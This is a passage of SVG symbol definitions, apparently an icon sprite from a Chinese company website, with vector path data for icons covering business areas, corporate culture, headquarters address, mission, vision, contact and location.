1-29.626667-29.632V32.592A29.642667 29.642667 0 0 1 511.52 2.965333z"  ></path></symbol><symbol id="icon-yewulingyu" viewBox="0 0 1024 1024"><path d="M243.2 364.8l-2.133 300.8 260.266 153.6L765.867 672 768 371.2 505.6 217.6 243.2 364.8z m241.067 401.067L277.333 646.4l2.134-243.2L486.4 512l-2.133 253.867z m243.2-115.2l-206.934 115.2 2.134-256L729.6 405.333l-2.133 245.334zM505.6 480L307.2 375.467l200.533-115.2 198.4 117.333L505.6 480z"  ></path><path d="M665.6 151.467L631.467 204.8l209.066 125.867-4.266 381.866-64 38.4 32 55.467 93.866-55.467L902.4 294.4v-2.133zM170.667 322.133l337.066-189.866 66.134 40.533 32-53.333-96-57.6h-2.134L108.8 283.733l-2.133 277.334h61.866z m330.666 582.4L166.4 708.267l2.133-76.8-61.866-2.134-2.134 115.2L499.2 977.067h2.133L742.4 840.533l2.133-2.133-32-55.467z"  ></path></symbol><symbol id="icon-qiyewenhua" viewBox="0 0 1024 1024"><path d="M489.6 768V188.8s-60.8-51.2-144-51.2-144 44.8-144 44.8V768s60.8-44.8 144-44.8c83.2-3.2 144 44.8 144 44.8zM246.4 208c19.2-9.6 54.4-25.6 96-25.6s76.8 16 96 28.8V688c-25.6-9.6-60.8-16-96-16-38.4 0-70.4 6.4-96 16V208z m579.2 560V182.4S764.8 128 678.4 128c-86.4 0-147.2 48-147.2 48v592s60.8-44.8 147.2-44.8C764.8 720 825.6 768 825.6 768zM582.4 204.8c19.2-9.6 54.4-25.6 99.2-25.6 41.6 0 80 16 99.2 28.8v483.2c-28.8-9.6-60.8-16-99.2-16-38.4 0-70.4 6.4-99.2 16V204.8z"  ></path><path d="M896 259.2c-12.8 0-25.6 9.6-25.6 25.6v537.6H608c-6.4 0-12.8 3.2-16 6.4-3.2 6.4-6.4 12.8-6.4 19.2H448c0-12.8-9.6-25.6-25.6-25.6H153.6V284.8c0-12.8-9.6-25.6-25.6-25.6s-22.4 9.6-22.4 25.6v560c0 12.8 9.6 25.6 25.6 25.6h272c0 12.8 9.6 25.6 25.6 25.6h188.8c6.4 0 12.8-3.2 16-6.4 3.2-6.4 6.4-12.8 6.4-19.2h256c12.8 0 25.6-9.6 25.6-25.6v-560c0-16-12.8-25.6-25.6-25.6z"  ></path></symbol><symbol id="icon-zongbudizhi" viewBox="0 0 1024 1024"><path d="M511.074 846.932c-20.269 0-38.91-9.127-51.123-25.067L257.554 558.07c-3.305-3.783-5.436-7.39-6.795-9.672-36.392-51.015-55.905-111.743-55.905-174.964C195.609 203.452 337.77 65.29 511.745 65.29c174.36 0 316.22 138.228 316.22 308.142-0.738 63.38-20.235 123.614-56.408 174.67-1.695 2.852-3.826 6.36-6.963 9.958L562.197 821.883c-12.214 15.922-30.854 25.05-51.123 25.05zM308.61 512.088a37.916 37.916 0 0 1 2.617 3.037l199.846 260.483L710.92 515.125a24.2 24.2 0 0 1 1.108-1.359l2.08-3.423c0.268-0.411 0.554-0.821 0.84-1.233 28.405-39.764 43.723-86.82 44.294-136.08 0-131.609-111.022-239.016-247.497-239.016-136.256 0-247.58 107.474-248.168 239.57 0 48.657 15.084 95.577 43.624 135.526l2.684 4.237v0.033c-0.067 0-0.67-0.663-1.274-1.292z m404.877 0.05c0 0.008 0 0.017-0.016 0.026 0.016-0.008 0.016-0.018 0.016-0.026z m0.05-0.05c0 0.016-0.016 0.026-0.034 0.042 0.017-0.016 0.034-0.026 0.034-0.042z"  ></path><path d="M907.159 958.709h-0.184l-790.325-4.312a34.346 34.346 0 0 1-29.681-17.382 34.342 34.342 0 0 1 0.235-34.38c0-0.015 67.114-114.226 100.518-171.414 9.547-16.4 30.604-21.912 46.997-12.34s21.912 30.62 12.332 47.004c-18.775 32.156-48.204 82.323-70.385 120.108l670.51 3.657c-23.052-39.513-54.058-92.666-73.891-126.508-9.598-16.376-4.094-37.425 12.282-47.021 16.342-9.598 37.415-4.11 47.012 12.273 34.865 59.497 104.277 178.655 104.277 178.655a34.355 34.355 0 0 1 0.05 34.497 34.368 34.368 0 0 1-29.747 17.163z"  ></path><path d="M511.997 525.653c-80.519 0-146.038-65.511-146.038-146.038s65.52-146.038 146.038-146.038 146.038 65.51 146.038 146.038-65.52 146.038-146.038 146.038z m0-206.172c-33.154 0-60.134 26.98-60.134 60.134s26.98 60.133 60.134 60.133 60.133-26.979 60.133-60.133-26.979-60.134-60.133-60.134z"  ></path></symbol><symbol id="icon-qiyeshiming" viewBox="0 0 1024 1024"><path d="M634.134613 512.438807c0-71.028225-55.977145-128.702091-124.577305-128.702091-68.60016 0-124.577305 57.673866-124.577306 128.702091s55.962519 128.687464 124.577306 128.687464c68.60016 0 124.562679-57.659239 124.562678-128.687464z m-124.577305 78.370929c-41.80368 0-75.884356-35.192321-75.884356-78.370929 0-43.193235 34.080676-78.370929 75.884356-78.370929 41.80368 0 75.884356 35.177694 75.884356 78.370929 0 43.178608-34.080676 78.370929-75.884356 78.370929zM329.310022 487.265912c-13.368986 0-24.324534 11.335847-24.324535 25.158268 0 13.837047 10.955548 25.158268 24.324535 25.158268s24.295281-11.32122 24.29528-25.158268c0-13.82242-10.926294-25.158268-24.29528-25.158268z m-104.070392 25.158268c0 13.837047 10.940921 25.158268 24.309907 25.158268 13.368986 0 24.309907-11.32122 24.309908-25.158268 0-13.82242-10.940921-25.158268-24.309908-25.158268-13.368986 0-24.309907 11.335847-24.309907 25.158268z m-31.067535 0c0-51.106388-40.370243-92.85156-89.823792-92.85156C54.836247 419.57262 14.685407 461.332419 14.685407 512.438807c0 51.106388 40.370243 92.85156 89.838419 92.85156 49.482802 0 89.633642-41.745172 89.633642-92.85156z m-89.633642 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.520398 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.730202 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.678551 42.520398-41.160096 42.520398z m665.114387-17.36213c13.442121 0 24.309907-11.262713 24.309907-25.158268s-10.867787-25.158268-24.309907-25.158268c-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268z m-79.745858 0c13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158268-13.368986 0-24.309907 11.32122-24.309907 25.158268 0 13.82242 10.940921 25.158268 24.309907 25.158268z m224.756942-118.024455c-49.468175 0-89.838418 41.745172-89.838418 92.866187 0 51.106388 40.370243 92.85156 89.838418 92.85156 49.482802 0 89.838418-41.745172 89.838419-92.85156 0-51.121015-40.370243-92.866187-89.838419-92.866187z m0 135.386585c-22.730202 0-41.145469-19.073477-41.145469-42.520398 0-23.461547 18.473774-42.535025 41.145469-42.535025 22.744829 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.473774 42.520398-41.160096 42.520398z m-405.091989 118.682665c-13.368986 0-24.309907 11.32122-24.309908 25.158267 0 13.82242 10.940921 25.158268 24.309908 25.158268 13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158267z m0 82.364072c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268z m0 82.349446c-49.468175 0-89.838418 41.759799-89.838419 92.880814 0 51.106388 40.370243 92.646783 89.838419 92.646783 49.482802 0 89.838418-41.745172 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141z m0 135.211062c-22.730202 0-41.160096-19.088104-41.160096-42.535025 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.744829 0 41.145469 19.073477 41.145469 42.535025 0 23.44692-18.473774 42.535025-41.145469 42.535025z m0-622.330706c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267z m0-82.378699c13.427494 0 24.309907-11.262713 24.309907-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.442121 0-24.309907 11.262713-24.309908 25.158267s10.867787 25.158268 24.309908 25.158268z m0-82.364073c49.482802 0 89.838418-41.730545 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141-49.468175 0-89.838418 41.745172-89.838419 92.85156 0 51.121015 40.370243 92.66141 89.838419 92.66141z m0-135.181808c22.744829 0 41.145469 19.05885 41.145469 42.520398s-18.473774 42.535025-41.145469 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.535025 0-23.461547 18.488401-42.520398 41.160096-42.520398z m-144.616159 575.1297a25.71409 25.71409 0 0 0 0 35.660382 23.768712 23.768712 0 0 0 34.460976 0 25.71409 25.71409 0 0 0 0-35.645755c-9.756142-9.829277-25.158268-9.829277-34.460976 0z m-39.126956 101.071877c13.427494 0 24.309907-11.27734 24.309907-25.172894 0-13.895555-10.882413-25.158268-24.309907-25.158268-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268zM159.696492 742.753971c-35.119186 36.230831-35.119186 94.943206 0 131.188664a87.761399 87.761399 0 0 0 127.005371 0c35.104559-36.245458 35.104559-94.957833 0-131.188664a88.08319 88.08319 0 0 0-127.005371 0z m92.456633 95.806194a40.033825 40.033825 0 0 1-57.995657 0c-15.987201-16.586904-16.045709-43.383385 0-59.97029a40.019198 40.019198 0 0 1 57.995657 0c16.060336 16.382128 16.060336 43.383385 0 59.97029zM693.373557 347.681408c13.427494 0 24.295281-11.262713 24.295281-25.158268s-10.867787-25.158268-24.295281-25.158267c-13.456748 0-24.324534 11.262713-24.324534 25.158267s10.882413 25.158268 24.324534 25.158268z m-56.167295 58.068792c13.442121 0 24.309907-11.291967 24.309908-25.172895 0-13.895555-10.867787-25.158268-24.309908-25.158267-13.427494 0-24.309907 11.262713-24.309907 25.158267s10.882413 25.158268 24.309907 25.158268z m222.270369-123.670438c35.133813-36.230831 35.133813-94.943206 0-131.174037a87.761399 87.761399 0 0 0-126.990744 0c-35.133813 36.230831-35.133813 94.943206 0 131.174037a87.936921 87.936921 0 0 0 126.990744 0z m-92.456633-95.806193a40.033825 40.033825 0 0 1 57.995657 0c15.987201 16.586904 16.045709 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.995657 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289zM693.373557 727.512741c13.427494 0 24.295281-11.262713 24.295281-25.158267s-10.867787-25.158268-24.295281-25.158268c-13.456748 0-24.324534 11.262713-24.324534 25.158268s10.882413 25.158268 24.324534 25.158267z m-73.470917-101.042623c-9.507485 9.829277-9.507485 25.743344 0 35.645754 9.507485 9.902411 24.968118 9.829277 34.475602 0 9.507485-9.829277 9.507485-25.743344 0-35.645754a23.783339 23.783339 0 0 0-34.475602 0z m112.583247 116.313107c-35.133813 36.230831-35.133813 94.943206 0 131.188664a87.761399 87.761399 0 0 0 126.990744 0c35.133813-36.245458 35.133813-94.957833 0-131.188664-34.870529-36.040681-91.856931-36.040681-126.990744 0z m92.719918 95.806193a40.019198 40.019198 0 0 1-57.981031 0c-16.001828-16.586904-16.060336-43.383385 0-59.970289a40.019198 40.019198 0 0 1 57.981031 0c16.060336 16.382128 16.060336 43.383385 0 59.970289zM381.966861 405.7502c13.427494 0 24.309907-11.291967 24.309907-25.172895 0-13.895555-10.882413-25.158268-24.309907-25.158267-13.427494 0-24.295281 11.262713-24.295281 25.158267s10.867787 25.158268 24.295281 25.158268z m-56.167295-58.068792c13.456748 0 24.324534-11.262713 24.324534-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.427494 0-24.309907 11.262713-24.309908 25.158267s10.882413 25.158268 24.309908 25.158268z m-39.170838-65.601646c35.119186-36.230831 35.119186-94.943206 0-131.174037a87.746772 87.746772 0 0 0-126.990744 0c-35.119186 36.230831-35.119186 94.943206 0 131.174037 34.855902 36.040681 91.871558 36.040681 126.990744 0z m-92.646783-95.806193a40.033825 40.033825 0 0 1 57.981031 0c15.987201 16.586904 16.060336 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.981031 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289z"  ></path></symbol><symbol id="icon-qiyeyuanjing" viewBox="0 0 1024 1024"><path d="M512 561.021277c27.029243 0 49.021277-21.989855 49.021277-49.021277s-21.992034-49.021277-49.021277-49.021277-49.021277 21.989855-49.021277 49.021277 21.992034 49.021277 49.021277 49.021277z m0-65.361703c9.0112 0 16.340426 7.329226 16.340426 16.340426s-7.329226 16.340426-16.340426 16.340426-16.340426-7.329226-16.340426-16.340426 7.329226-16.340426 16.340426-16.340426z"  ></path><path d="M1024 512c0-138.22257-87.994281-256.274519-210.904783-301.093038C768.276698 87.994281 650.22257 0 512 0 373.775251 0 255.723302 87.994281 210.904783 210.906962 87.994281 255.725481 0 373.77743 0 512s87.994281 256.274519 210.904783 301.093038C255.723302 936.005719 373.775251 1024 512 1024c138.22257 0 256.276698-87.994281 301.095217-210.906962C936.005719 768.274519 1024 650.22257 1024 512zM512 32.680851c115.365583 0 215.068323 68.268119 260.88034 166.51983a320.228766 320.228766 0 0 0-69.239829-7.557992c-69.934843 0-136.956732 22.907098-191.638332 63.714588-54.683779-40.807489-121.705668-63.714587-191.640511-63.714588-23.769872 0-46.93406 2.625362-69.23983 7.557992C296.931677 100.94897 396.634417 32.680851 512 32.680851z m287.678638 287.678638c0 61.684017-19.521362 118.890757-52.70114 165.781243-58.55537-63.21566-142.218349-102.857532-234.977498-102.857532s-176.422128 39.641872-234.977498 102.857532c-33.179779-46.890485-52.70114-104.097226-52.70114-165.781243 0-29.075064 4.350911-57.150094 12.410008-83.62594a286.735251 286.735251 0 0 1 83.628119-12.412187c60.102264 0 117.807932 18.845957 165.702809 52.587847a320.840987 320.840987 0 0 0-45.774979 52.627063 16.340426 16.340426 0 0 0 4.106894 22.741515 16.338247 16.338247 0 0 0 22.741515-4.106893A288.144885 288.144885 0 0 1 512 297.500323a288.042485 288.042485 0 0 1 44.877345 50.694537 16.342604 16.342604 0 0 0 26.852766-18.632443 320.742945 320.742945 0 0 0-45.792409-52.653208c47.897055-33.741889 105.600545-52.587847 165.702809-52.587847 29.075064 0 57.152272 4.350911 83.628119 12.410008a286.757038 286.757038 0 0 1 12.410008 83.628119z m-12.410008 466.906962a286.735251 286.735251 0 0 1-83.628119 12.410009c-60.102264 0-117.807932-18.845957-165.702809-52.587847a320.779983 320.779983 0 0 0 45.781515-52.640136 16.340426 16.340426 0 1 0-26.848408-18.632443A288.094774 288.094774 0 0 1 512 726.497498a288.044664 288.044664 0 0 1-44.86863-50.677107 16.340426 16.340426 0 0 0-26.848408 18.634622 320.810485 320.810485 0 0 0 45.777157 52.6336c-47.894877 33.741889-105.600545 52.587847-165.702808 52.587847a286.674247 286.674247 0 0 1-83.62812-12.412188 286.730894 286.730894 0 0 1-12.410008-83.62594c0-61.684017 19.521362-118.890757 52.70114-165.781243 58.55537 63.21566 142.218349 102.857532 234.977498 102.857532s176.422128-39.641872 234.977498-102.857532c33.179779 46.890485 52.70114 104.097226 52.701141 165.781243a286.661174 286.661174 0 0 1-12.40783 83.628119zM608.035949 512c0 52.953872-43.079898 96.035949-96.035949 96.035949S415.964051 564.953872 415.964051 512s43.079898-96.035949 96.035949-96.035949 96.035949 43.082077 96.035949 96.035949z m-199.198502 76.895864c-42.970962-16.562655-80.991864-43.153974-111.191149-76.895864 30.197106-33.741889 68.220187-60.33103 111.191149-76.895864-16.044119 21.46914-25.554247 48.090962-25.554247 76.895864s9.510128 55.424545 25.554247 76.895864z m206.325106 0c16.044119-21.46914 25.554247-48.090962 25.554247-76.895864s-9.510128-55.424545-25.554247-76.895864c42.970962 16.562655 80.991864 43.153974 111.191149 76.895864-30.199285 33.741889-68.222366 60.33103-111.191149 76.895864zM32.680851 512c0-115.363404 68.268119-215.063966 166.517651-260.878162a320.211336 320.211336 0 0 0-7.557991 69.237651c0 71.802009 23.745906 138.161566 63.7952 191.640511-40.049294 53.478945-63.7952 119.838502-63.7952 191.640511 0 23.767694 2.623183 46.931881 7.557991 69.237651C100.94897 727.063966 32.680851 627.363404 32.680851 512z m479.319149 479.319149c-115.365583 0-215.068323-68.268119-260.88034-166.51983a320.228766 320.228766 0 0 0 69.239829 7.557992c69.934843 0 136.958911-22.907098 191.640511-63.714588 54.683779 40.807489 121.705668 63.714587 191.640511 63.714588 23.769872 0 46.93406-2.625362 69.239829-7.557992C727.068323 923.05103 627.365583 991.319149 512 991.319149z m312.801498-218.440987a320.346417 320.346417 0 0 0 7.557991-69.237651c0-71.802009-23.745906-138.161566-63.7952-191.640511 40.049294-53.478945 63.7952-119.838502 63.7952-191.640511 0-23.767694-2.625362-46.931881-7.557991-69.237651C923.053209 296.933855 991.319149 396.636596 991.319149 512s-68.26594 215.066145-166.517651 260.878162z"  ></path></symbol><symbol id="icon-ren" viewBox="0 0 1024 1024"><path d="M512 648.8c15.9 0 28.6 12.6 28.6 29.2 0 15.3-12.6 28.6-28.6 28.6-15.9 0-28.5-13.3-28.5-28.6 0-16.6 12.6-29.2 28.5-29.2z m0 278.2c-13.9-5.3-25.9-11.3-36.5-18.6-17.9-12.6-35.9-28.5-35.9-47.8 0-28.5 27.2-90.3 48.5-134.8 7.3 4 15.3 6 23.9 6 8.6 0 16.6-2 24.6-6 21.3 43.8 48.5 106.9 48.5 134.8 0 19.3-18.6 35.2-36.5 47.8-11.4 7.3-23.3 13.3-36.6 18.6z m333.3-0.6c-18.6 0-33.2-14.6-33.2-33.9 0-95-43.8-180-118.9-237.7-13.9-12.6-17.9-32.5-5.3-47.8 10.6-15.3 31.9-18.6 47.1-6 91.6 69.1 144.1 177.3 144.1 291.5 0.1 19.3-14.5 33.9-33.8 33.9zM512 97c136.1 0 248.4 111.6 248.4 247.7C760.4 482.1 648.1 593 512 593c-165.3 0-300.1 134.1-300.1 299.5 0 19.3-14.6 33.9-33.2 33.9s-33.9-14.6-33.9-33.9c0-150.1 93.6-286.2 231.1-340.7C307.5 508 263.7 427 263.7 344.7 263.7 208.5 375.9 97 512 97z m0 428.3c98.9 0 180.6-81.7 180.6-180.6 0-98.9-81.7-180.6-180.6-180.6s-180.6 81.7-180.6 180.6c0 98.9 81.7 180.6 180.6 180.6z"  ></path></symbol><symbol id="icon-lvjiantou" viewBox="0 0 1024 1024"><path d="M0 726.784L577.536 726.784 577.536 969.472 1024 523.264l-446.464-468.736L577.536 325.12 0 325.12z"  ></path></symbol><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 